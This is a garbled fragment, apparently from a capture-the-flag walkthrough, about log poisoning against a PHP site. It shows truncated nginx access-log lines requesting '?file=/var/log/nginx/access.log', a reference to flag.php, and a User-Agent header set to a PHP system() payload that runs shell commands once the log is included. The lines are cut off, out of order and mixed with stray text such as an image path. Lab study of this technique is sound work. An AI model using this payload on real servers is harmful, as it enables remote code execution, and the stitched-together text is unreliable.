 89370 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
=/var/log/nginx/access.log HTTP/1.1" 200 89593 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
/2021:18:01:26 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 89751 "-" "flag.php
2
NG HASHING THEME
ADD HEADER
Name Value
User-Agent <?=system('ls');?>